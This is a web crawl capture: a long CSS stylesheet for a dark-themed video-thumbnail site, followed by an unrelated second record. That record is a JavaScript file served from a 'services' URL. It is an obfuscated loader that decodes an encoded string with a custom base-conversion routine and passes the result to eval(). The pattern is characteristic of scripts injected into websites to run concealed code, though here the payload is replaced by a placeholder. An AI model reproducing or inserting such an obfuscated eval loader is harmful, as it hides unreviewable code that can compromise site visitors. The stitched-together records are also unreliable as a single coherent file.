background: -o-linear-gradient(top,  rgba(222,40,8,1) 0%,rgba(232,159,24,1) 50%,rgba(191,28,7,1) 51%,rgba(113,36,19,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(222,40,8,1) 0%,rgba(232,159,24,1) 50%,rgba(191,28,7,1) 51%,rgba(113,36,19,1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(222,40,8,1) 0%,rgba(232,159,24,1) 50%,rgba(191,28,7,1) 51%,rgba(113,36,19,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#de2808', endColorstr='#712413',GradientType=0 ); /* IE6-9 */
	margin:0 0 0 7px;
	padding:7px 27px 7px 5px;
	position:relative;
	z-index:6;
	color:#fff;
	-moz-text-shadow:1px 1px 0 #000;
	-webkit-text-shadow:1px 1px 0 #000;
	text-shadow:1px 1px 0 #000;
		-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px;
}
.nav .dropable a em{
	background:url(../images/arrow-nav.png) no-repeat;
	height:3px;
	left:80px;
	position:absolute;
	top:13px;
	width:5px;
}
.nav .dropable a:hover em,
.nav li.dropable:hover a em{
	background:url(../images/arrow-nav.png) no-repeat;
	position:absolute;
	top:12px;
	left:85px;
	width:5px;
	height:3px;
}
.nav li a{
	display:block;
	color:#fff;
	text-decoration:none;
	display:block;
	padding:7px 11px 7px 5px;
	text-decoration:none;
	position:relative;
	z-index:2;
	font:bold 12px/14px Tahoma, Arial, Helvetica, sans-serif;
		-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px;
}
.nav li a:hover{
	color:#ffc100;
	border-color:#ffc100;
	border-style:solid;
	border-width:1px 1px 1px;
	background:#000;
	font:bold 12px/14px Tahoma, Arial, Helvetica, sans-serif;
	cursor:pointer;
	margin:0;
	padding:6px 10px 6px 11px;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	text-shadow:none;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px;
	behavior: url("csshover3.htc");
}
.nav li.dropable a:hover{
	position:relative;
	padding:4px 19px 12px 6px;
	border-color:#ffc100;
	border-style:solid;
	border-width:1px 1px 0px;
	margin:0;
	cursor:pointer;
		background:#000;
}
.nav li.dropable:hover a{
	background:#000;
	border-color:#ffc100;
	border-style:solid;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	text-shadow:none;
	border-width:1px 1px 0px;
	color:#ffc100;
	-webkit-border-top-left-radius:6px;
	-webkit-border-top-right-radius:6px;
	-moz-border-radius-topleft:6px;
	-moz-border-radius-topright:6px;
	border-top-left-radius:6px;
	border-top-right-radius:6px;
	-webkit-border-bottom-left-radius:0;
	-webkit-border-bottom-right-radius:0;
	-moz-border-radius-bottomleft:0;
	-moz-border-radius-bottomright:0;
	border-bottom-left-radius:0;
	border-bottom-right-radius:0;
	margin:0;
	padding:6px 26px 9px 10px;
}
.nav li a span{color:#000;}
.nav li.dropable .drop{display:none;}
.nav li:hover .drop,
.nav li.dropable:hover .drop{display:block;}
.nav .drop{
	position:absolute;
	top:28px;
	left:-406px;
	display:none;
	border:1px solid #000;
	width:998px;
	overflow:hidden;
	z-index:5;
}
.empty{
	border:1px solid #ffc100;
	padding:5px;
	width:986px;
	overflow:hidden;
	background:#000;
}
.empty ul{
	float:left;
	width:194px;
	margin:0 0 0 4px;
}
.empty ul:first-child{margin:0;}
.empty ul li{
	width:100%;
	margin:0;
	padding:0;
	background:none;
	border:0;
	color:#fff;
	font:11px/13px Arial, Helvetica, sans-serif;
}
.nav li.dropable .drop .empty ul li a{
	color:#fff;
	float:left;
	background:#000;
	border:0;
	height:18px;
	font:13px/15px Arial, Helvetica, sans-serif;
	overflow:hidden;
	padding:0;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	text-shadow:none;
}
.nav li.dropable .drop .empty ul li a:hover{
	background:none;
	border:0;
	padding:0;
	font:13px/15px Arial, Helvetica, sans-serif;
	color:#ffc100 !important;
	
}
.headline{
	border:1px solid #303030;
	margin:0 auto 5px;
	overflow:hidden;
	background:#0f0f0f;
	width:100%;
	max-width:1024px;
	height:33px;
}
.spot-middle{
	margin:0 auto 5px;
	width:100%;
	text-align:center;
	background:#0f0f0f;
}
.headline h2{
	padding:5px 10px 6px;
	font:bold 20px/22px Arial, Helvetica, sans-serif;
	color:#e8e8e8;
	-moz-text-shadow:1px 1px 0 #000;
	-webkit-text-shadow:1px 1px 0 #000;
	text-shadow:1px 1px 0 #000;
}
.headline h3{
	padding:5px 10px;
	font:bold 20px/22px Arial, Helvetica, sans-serif;
	color:#e8e8e8;
}
.bar{float:left;}
.bar-center{text-align:center;}
.bar h3{
float:left;
	color:#e8e8e8;
	font:bold 20px/22px Arial, Helvetica, sans-serif;
	margin:0 7px 0 0;
	padding:5px 5px 5px 7px;
}
.bar-center h3 {
text-align: center;
	color:#e8e8e8;
	font:bold 20px/22px Arial, Helvetica, sans-serif;
	margin:0 7px 0 0;
	padding:5px 5px 5px 7px;
}
.bar span{
	float:left;
	color:#8a8a8a;
	font:11px/33px Tahoma, Geneva, sans-serif;
}
.panel{
	float:right;
	padding:4px 2px 4px 0;
}
.panel strong{
	float:left;
	color:#8a8a8a;
	margin:0 5px 0 11px;
	font:11px/22px Tahoma, Geneva, sans-serif;
}
.panel ul,
.panel ul li{
	float:left;
	margin:0 2px;
}
.panel ul li{margin:1px 2px 0;}
.panel ul li:first-child{margin:0 2px 0 0;}
.panel ul li a{
	text-decoration:none;
	color:#fff;
	display:block;
	border:1px solid #5f5f5f;
	font:bold 11px/13px Tahoma, Geneva, sans-serif;
	padding:4px 7px;
	-moz-text-shadow:1px 1px 0 #000;
	-webkit-text-shadow:1px 1px 0 #000;
	text-shadow:1px 1px 0 #000;
	background:#000;
}
.panel ul li.active{background:url(../images/bg-left-pag.png) no-repeat;}
.panel ul li.active span{
	background:url(../images/bg-right-pag.png) no-repeat 100% 0;
	color:#fff;
	-moz-text-shadow:1px 1px 0 #2C1326;
	-webkit-text-shadow:1px 1px 0 #2C1326;
	text-shadow:1px 1px 0 #2C1326;
	display:block;
	margin:0 0 0 2px;
	padding:5px 9px 7px 7px;
	font:bold 11px/13px Tahoma, Geneva, sans-serif;
}
.panel ul .scj_dots{
	width:12px;
	height:13px;
	padding:7px 5px 3px;
	margin:0;
	float:left;
	color:#8a8a8a;
	font:bold 12px/13px Tahoma, Geneva, sans-serif;
	vertical-align:top;
}
.panel ul li a:hover{
	background:#252525;
	margin:0;
	border:1px solid #ababab;
	padding:4px 7px;
	color:#fff;
	text-decoration:underline;
	font:bold 11px/13px Tahoma, Geneva, sans-serif;
}
.watch{
	width:1024px;
	margin:0 auto 10px;
	overflow:hidden;
	border:1px solid #303030;
	background:#0f0f0f;
}
.video-col{
	float:left;
	width:608px;
	margin:0 0 0 1px;
}
.spot-video-bottom{margin:10px 0 0;}
.add-video{overflow:hidden;}
.spot-video-side{
	margin:6px 0 0;
	float:right;
}
.spot-video-side:first-child{margin:0;}
.box{
	margin:0 auto 1px;
	overflow:hidden;
}
.box-cat{
	margin:0 auto 5px;
	overflow:hidden;
}
.cat-thumbs{
	text-align:center;
	margin:0 0 2px;
}
.th{
	border:1px solid #303030;
	margin:0 0 3px;
	font:11px/13px Tahoma, Geneva, sans-serif;
	color:#f85032;
	display:inline-block;
	text-decoration:none;
	width:240px;
	vertical-align:top;
	position:relative;
	padding:3px;
	text-align:left;
	background:#000;
	background-image: linear-gradient(bottom, #000000 45%, #242424 55%);
	background-image: -o-linear-gradient(bottom, #000000 45%, #242424 55%);
	background-image: -moz-linear-gradient(bottom, #000000 45%, #242424 55%);
	background-image: -webkit-linear-gradient(bottom, #000000 45%, #242424 55%);
	background-image: -ms-linear-gradient(bottom, #000000 45%, #242424 55%);
}
*+html .th{display:inline;}
.th:hover{
	border:1px solid #6A6A6A;
	color:#ffc100;
}
.th img{
	width:318px; height:238px;
	border:1px solid #000;
	margin:0 0 3px;
}
.th:hover img{border:1px solid #000;}
.th:hover p,
.th:hover p a{color:#ffc100;}
.th p{
	color:#f85032;
	height:28px;
	padding:0 2px;
	overflow:hidden;
	font:13px/15px Tahoma, Geneva, sans-serif;
}
.th p a{
	color:#f85032;
	text-decoration:none;
	text-align:left;
}
.th p a:hover{text-decoration:underline;}
.th .duration{
	background:#000;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	color:#fff;
	font:bold 12px/22px Tahoma, Geneva, sans-serif;
	padding:0 5px;
	position:absolute;
	right:9px;
	top:135px;
	opacity: 0.7;
}
.pagination{
	overflow:hidden;
	text-align:center;
	background:#0f0f0f;
	border:1px solid #303030;
	width:999px;
	height:33px;
	margin:0 auto 5px;
}
.pagination-holder{padding:5px 15px 2px;}
.pagination-holder strong{
	font:11px/23px Tahoma, Geneva, sans-serif;
	margin:0 5px 0 0;
	color:#8a8a8a;
	vertical-align:top;
	display:inline-block;
}
.pagination-holder ul{
	text-align:center;
	display:inline-block;
}
.pagination-holder ul li{
	float:left;
	margin:0 2px;
	background:#000;
}
*+html .pagination-holder ul,
*+html .pagination-holder span,
*+html .pagination-holder ul li{display:inline;}
.pagination-holder ul li:first-child{margin:0 3px 0 0;}
.pagination-holder ul li.active{
	background:url(../images/bg-left-pag.png) no-repeat;
	margin:-1px 3px 0 0;
}
*+html .pagination-holder ul li.active{vertical-align:top;}
.pagination-holder ul li.active span{
	background:url(../images/bg-right-pag.png) no-repeat 100%;
	color:#fff;
	-moz-text-shadow:1px 1px 0 #2C1326;
	-webkit-text-shadow:1px 1px 0 #2C1326;
	text-shadow:1px 1px 0 #2C1326;
	display:block;
	margin:0 0 0 2px;
	padding:6px 9px 6px 7px;
	font:bold 11px/13px Tahoma, Geneva, sans-serif;
}
.pagination-holder ul .scj_dots{
	width:14px;
	height:13px;
	background:none;
	color:#5f5f5f;
	padding:7px 5px 3px;
	margin:0;
	float:left;
	font:bold 12px/13px Tahoma, Geneva, sans-serif;
	vertical-align:top;
}
.pagination-holder ul li a{
	text-decoration:none;
	color:#fff;
	border:1px solid #5f5f5f;
	padding:4px 7px;
	display:block;
	background:#000;
	font:bold 11px/13px Tahoma, Geneva, sans-serif;
}
.pagination-holder ul li a:hover{
	color:#fff;
	background:#252525;
	text-decoration:underline;
	padding:4px 7px;
	margin:0;
	border:1px solid #ababab;
	font:bold 11px/13px Tahoma, Geneva, sans-serif;
}
.box-holder{
	width:1001px;
	margin:0 auto;
	overflow:hidden;
	background:#0f0f0f;
}
.box-frame{
	border:1px solid #303030;
	overflow:hidden;
}
.box-frame-block{
	overflow:hidden;
	border:1px solid #303030;
}
.box-holder-block{overflow:hidden;}
.thumbs{
	text-align:center;
	line-height:0;
		width:100%;
	max-width:1024px;
	margin: 0 auto 5px;
}
.thumbs .box-th{
	color:#f85032;
	background:#000;
	font:bold 20px/29px Arial, Helvetica, sans-serif;
	display:inline-block;
	text-decoration:none;
	width:240px;
	text-align:center;
	vertical-align:top;
	position:relative;
	border:1px solid #303030;
	padding:3px;
	margin:0 0 4px 4px;
	background-image: linear-gradient(bottom, #000000 45%, #242424 55%);
	background-image: -o-linear-gradient(bottom, #000000 45%, #242424 55%);
	background-image: -moz-linear-gradient(bottom, #000000 45%, #242424 55%);
	background-image: -webkit-linear-gradient(bottom, #000000 45%, #242424 55%);
	background-image: -ms-linear-gradient(bottom, #000000 45%, #242424 55%);
}
.thumbs .box-th:hover{
	color:#ffc100;
	border:1px solid #6a6a6a;
	background:#000;
	text-decoration:underline;
}
.thumbs a img{
	width:238px; height:158px;
	border:1px solid #000;
	float:left;
}
.thumbs a:hover img{border:1px solid #000;}
.thumb{
	display:inline-block;
	word-spacing:0;
	letter-spacing:0;
	margin:0 5px;
}
.cols{
	overflow:hidden;
	margin:15px 0;
	background:url(../images/bg-cols.png) repeat-y 50% 0;
}
.col{
	float:left;
	padding:0 0 0 18px;
	width:230px;
}
.col ul li{
	font:bold 12px/18px Arial, Helvetica, sans-serif;
	overflow:hidden;
	width:230px;
}
.col a{
	text-decoration:none;
	color:#f85032;
	float:left;
}
.col a span{
	color:#f85032;
	text-decoration:none;
}
.col a:hover{
	text-decoration:none;
	color:#ffc100;
}
.col a:hover span{
	color:#ffc100;
	text-decoration:underline;
}
.spots{
	overflow:hidden;
	padding:21px;
	text-align:center;
}
.spots-about{
	overflow:hidden;
	padding:15px;
	text-align:center;
}
.spot{
	display:inline-block;
	width:300px;
	overflow:hidden;
	margin:0 0 0 20px;
}
.spot:first-child{margin:0;}
*+html .spot{display:inline;}
.footer{
	margin:0 auto;
	text-align:center;
	color:#fff;
	font:11px/18px Tahoma, Geneva, sans-serif;
	padding:0 0 10px;
}
.logo-footer{
	display:block;
	padding:15px 0 10px;
}
.logo-footer a{
	overflow:hidden;
	background:url(../images/logo2.png) no-repeat;
	width:152px;
	height:47px;
	text-indent:-9999px;
	margin:0 auto;
	display:block;
}
.footer-holder{
	width:760px;
	margin:0 auto;
}
.footer-holder p{
	margin:0 0 10px;
	line-height:13px;
	color:#fff;
	-moz-text-shadow:0 3px 4px #000;
	-webkit-text-shadow:0 3px 4px #000;
	text-shadow:0 3px 4px #000;
}
.footer-holder p a{
	color:#f85032;
	text-decoration:none;
}
.footer-holder span{display:block;}
.footer-holder span a{
	color:#f85032;
	text-decoration:none;
}
.footer-holder span a:hover{text-decoration:underline;}
.footer-holder p a:hover{text-decoration:underline;}
.footer-holder .copy{
	display:block;
	color:#ffc100;
	-moz-text-shadow:0 3px 4px #000;
	-webkit-text-shadow:0 3px 4px #000;
	text-shadow:0 3px 4px #000;
}
a.wm {
font-size: 12px;
display: block;
text-align: center;
width: 88px;
height: 31px;
line-height: 31px;
background: rgb(243,197,189); /* Old browsers */
background: -moz-linear-gradient(top,  rgba(243,197,189,1) 0%, rgba(232,108,87,1) 50%, rgba(234,40,3,1) 51%, rgba(255,102,0,1) 75%, rgba(199,34,0,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(243,197,189,1)), color-stop(50%,rgba(232,108,87,1)), color-stop(51%,rgba(234,40,3,1)), color-stop(75%,rgba(255,102,0,1)), color-stop(100%,rgba(199,34,0,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(243,197,189,1) 0%,rgba(232,108,87,1) 50%,rgba(234,40,3,1) 51%,rgba(255,102,0,1) 75%,rgba(199,34,0,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(243,197,189,1) 0%,rgba(232,108,87,1) 50%,rgba(234,40,3,1) 51%,rgba(255,102,0,1) 75%,rgba(199,34,0,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(243,197,189,1) 0%,rgba(232,108,87,1) 50%,rgba(234,40,3,1) 51%,rgba(255,102,0,1) 75%,rgba(199,34,0,1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(243,197,189,1) 0%,rgba(232,108,87,1) 50%,rgba(234,40,3,1) 51%,rgba(255,102,0,1) 75%,rgba(199,34,0,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f3c5bd', endColorstr='#c72200',GradientType=0 ); /* IE6-9 */
color: #fff;
}
a.wm:hover {
background: rgb(252,234,187); /* Old browsers */
background: -moz-linear-gradient(top,  rgba(252,234,187,1) 0%, rgba(252,205,77,1) 50%, rgba(248,181,0,1) 51%, rgba(251,223,147,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(252,234,187,1)), color-stop(50%,rgba(252,205,77,1)), color-stop(51%,rgba(248,181,0,1)), color-stop(100%,rgba(251,223,147,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(252,234,187,1) 0%,rgba(252,205,77,1) 50%,rgba(248,181,0,1) 51%,rgba(251,223,147,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(252,234,187,1) 0%,rgba(252,205,77,1) 50%,rgba(248,181,0,1) 51%,rgba(251,223,147,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(252,234,187,1) 0%,rgba(252,205,77,1) 50%,rgba(248,181,0,1) 51%,rgba(251,223,147,1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(252,234,187,1) 0%,rgba(252,205,77,1) 50%,rgba(248,181,0,1) 51%,rgba(251,223,147,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fceabb', endColorstr='#fbdf93',GradientType=0 ); /* IE6-9 */
color: #000;
text-shadow: none;
}
.texttop a {
color: #fff;
font-size: 15px;
padding-left: 3px;
padding-right: 3px;
}
p.text {
width:100%;
max-width:1024px;
padding:5px;
text-align: center;
margin-left: auto;
margin-right: auto;
}
.crumbs-bar {
padding:10px;
}
.crumbs-h {
float:left;
}
span.crumbs {
float:right;
}
iframe{width:100%;}
.searc{text-align:center;padding-top:20px;}
@media screen and (max-width:960px){
html,body{min-width:100%;width:100%;}
.header,.watch{width:100%;}
.headline,.pagination{width:100%;height:auto;}
.fav,.searc{display:none;}
.nav li.dropable:hover .drop{display:none;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=158437
body_size: 1685
content:
var _0xc70e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe36c(d,e,f){var g=_0xc70e[2][_0xc70e[1]](_0xc70e[0]);var h=g[_0xc70e[3]](0,e);var i=g[_0xc70e[3]](0,f);var j=d[_0xc70e[1]](_0xc70e[0])[_0xc70e[10]]()[_0xc70e[9]](function(a,b,c){if(h[_0xc70e[4]](b)!==-1)return a+=h[_0xc70e[4]](b)*(Math[_0xc70e[8]](e,c))},0);var k=_0xc70e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc70e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe36c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",42,"XOABruPCs",30,5,40))